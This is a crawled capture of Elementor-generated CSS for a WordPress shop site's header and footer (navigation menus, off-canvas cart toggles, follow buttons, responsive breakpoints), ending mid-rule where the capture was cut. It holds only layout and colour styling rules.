27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-5dd4474{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#FF0000;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-d1c6611{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{font-size:14px;fill:#000000;color:#000000;background-color:#ffffff;border-style:none;padding:0px 0px 0px 0px;--toggle-icon-size:1.5em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555555;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:0.6em;fill:#FFFFFF;color:#FFFFFF;background-color:#00796B;--toggle-button-qty-proportion:1.4em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__main{padding:20px 27px 20px 27px;--cart-widget-footer-margin:15px -27px -20px -27px;--cart-widget-footer-padding:15px 27px 15px 27px;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas_content-head{font-size:17px;}.elementor-226414 .elementor-element.elementor-element-29985cac .elementor-repeater-item-525ed90 img{max-width:150px;}.elementor-226414 .elementor-element.elementor-element-29985cac{--off-canvas-elements-gap:15px;width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-42842553{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:8px;--padding-bottom:8px;--padding-left:15px;--padding-right:15px;}.elementor-226414 .elementor-element.elementor-element-42842553:not(.elementor-motion-effects-element-type-background), .elementor-226414 .elementor-element.elementor-element-42842553 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9AE6FF52;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-42842553{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:20.3rem;--et-sublist-border-radius:10px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#FFFFFF;border-style:none;padding:11px 15px 11px 15px;border-radius:10px 10px 10px 10px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#FFFFFF;color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#FFFFFF;background:#00796B;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu.horizontal > li{min-width:18.5rem;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist-dropdown, .elementor-226414 .elementor-element.elementor-element-203db00 .nav-sublist ul{box-shadow:0px 6px 15px 0px rgba(0, 0, 0, 0.15);}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-f338bea{--submenu-mega-width:1200px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-10ef7f5{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-88c45dd{--submenu-mega-width:1150px;}.elementor-226414 .elementor-element.elementor-element-203db00 .elementor-repeater-item-9393141{--submenu-mega-width:900px;}.elementor-226414 .elementor-element.elementor-element-203db00.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-421a18d7{--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--et-sublist-border-radius:4px;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent{font-family:"Inter", Sans-serif;font-size:15px;font-weight:600;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#222222;color:#222222;padding:10px 7px 10px 7px;border-radius:4px 4px 4px 4px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#00796B;color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;background:#FFFFFF;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#00796B;color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-226414 .elementor-element.elementor-element-421a18d7 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00796B;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-421a18d7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-226414 .elementor-element.elementor-element-421a18d7.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-7a2895da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons a{margin:0 7px;}.elementor-226414 .elementor-element.elementor-element-2404c482 .et-follow-buttons{justify-content:flex-start;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#000000;--fill-color:#FFFFFF;border-radius:10px 10px 10px 10px;padding:10px 16px 10px 16px;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus{color:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover svg, .elementor-226414 .elementor-element.elementor-element-3997d23c .elementor-button:hover:focus svg{fill:#000000;}.elementor-226414 .elementor-element.elementor-element-3997d23c{width:auto;max-width:auto;}.elementor-226414 .elementor-element.elementor-element-90f889a{--display:flex;}.elementor-226414 .elementor-element.elementor-element-a545a40{--dropdown-animation-name:etheme-elementor-menu-dropdown-none;--menu-sublist-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu-item-parent .elementor-item{background:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;padding:10px 20px 10px 20px;border-radius:3px 3px 3px 3px;overflow:hidden;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu.horizontal > li{min-width:18rem;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#555;color:#555;}.elementor-226414 .elementor-element.elementor-element-a545a40 .etheme-elementor-nav-menu--dropdown, .elementor-226414 .elementor-element.elementor-element-a545a40 .nav-sublist-dropdown{--menu-sublist-padding-top:11px;--menu-sublist-item-padding-top:11px;--menu-sublist-padding-right:20px;--menu-sublist-padding-bottom:11px;--menu-sublist-item-padding-bottom:11px;--menu-sublist-padding-left:20px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-226414 .elementor-element.elementor-element-7d959519{--content-width:1410px;}.elementor-226414 .elementor-element.elementor-element-42842553{--content-width:1410px;}}@media(max-width:1024px){.elementor-226414 .elementor-element.elementor-element-7d959519{--justify-content:flex-end;--gap:7px 3px;--row-gap:7px;--column-gap:3px;--flex-wrap:wrap;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;}.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:140px;}.elementor-226414 .elementor-element.elementor-element-66ae711a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-226414 .elementor-element.elementor-element-5016fc58.e-con{--order:99999 /* order end hack */;--flex-grow:1;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-2b94e081{--s-min-height:40px;}.elementor-226414 .elementor-element.elementor-element-2b94e081 .etheme-search-form-submit{--s-button-min-width:40px;}.elementor-226414 .elementor-element.elementor-element-7f70cc86 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-7f70cc86.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.4em;}.elementor-226414 .elementor-element.elementor-element-3c12e655 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-3c12e655.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-5dd4474 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-5dd4474.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-d1c6611 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-d1c6611.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button{padding:0px 5px 0px 5px;--toggle-icon-size:1.6em;}.elementor-226414 .elementor-element.elementor-element-29985cac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{font-size:10px;}.elementor-226414 .elementor-element.elementor-element-29985cac.elementor-element{--flex-grow:0;--flex-shrink:0;}}@media(max-width:767px){.elementor-226414 .elementor-element.elementor-element-66ae711a img{max-width:120px;}}/* Start custom CSS for theme-etheme_departments_menu, class: .elementor-element-203db00 */.elementor-226414 .elementor-element.elementor-element-203db00 .etheme-elementor-nav-menu-item-parent .elementor-item .etheme-elementor-nav-menu-item-element{
    color: #fff;
    box-shadow: 0 0 0 8px var(--et_active-color);
    background-color: var(--et_active-color);
    border-radius: 2px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.esbeda.com/wp-content/uploads/elementor/css/post-217532.css?ver=1768559005
body_size: 1705
content:
.elementor-217532 .elementor-element.elementor-element-94cb1a8{margin-top:20px;margin-bottom:-58px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-217532 .elementor-element.elementor-element-6caab3a8:not(.elementor-motion-effects-element-type-background), .elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:55px;padding:020px 15px 20px 15px;}.elementor-217532 .elementor-element.elementor-element-6caab3a8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons a{margin:0 10px;}.elementor-217532 .elementor-element.elementor-element-4e2dee36 .et-follow-buttons{justify-content:flex-start;}.elementor-217532 .elementor-element.elementor-element-4187d208 > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;}.elementor-217532 .elementor-element.elementor-element-17069f3{text-align:end;}.elementor-217532 .elementor-element.elementor-element-17069f3 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:24px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-217532 .elementor-element.elementor-element-6b179a47 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-17680653 > .elementor-container{max-width:1410px;}.elementor-217532 .elementor-element.elementor-element-17680653{margin-top:0px;margin-bottom:20px;padding:0px 15px 0px 15px;}.elementor-217532 .elementor-element.elementor-element-37e2191 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-7441c3f:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-7441c3f .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7b9e58a .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-6b8f20cd > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .elementor-repeater-item-791d74c:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .elementor-repeater-item-791d74c .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-7f0a554c .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-5130eca7 > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-72df1758 .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-72df1758 .item-title-holder .menu-title{color:#111111;}.elementor-217532 .elementor-element.elementor-element-72df1758 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 20px 0px;}.elementor-217532 .elementor-element.elementor-element-29fe583d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-2ca45bf:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-2ca45bf .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-4d6ceab:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-4d6ceab .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-1bc5eeb:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-1bc5eeb .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905  .menu-title{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905 .menu-title{color:#666666;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .elementor-repeater-item-28f5905:hover .menu-title{color:#E95D2A;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .et-menu-list .elementor-repeater-item-28f5905 .menu-title{padding:3px 0px 3px 0px;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:500;}.elementor-217532 .elementor-element.elementor-element-7f0d849b .item-title-holder .menu-title{color:#111111;}.elementor-217532 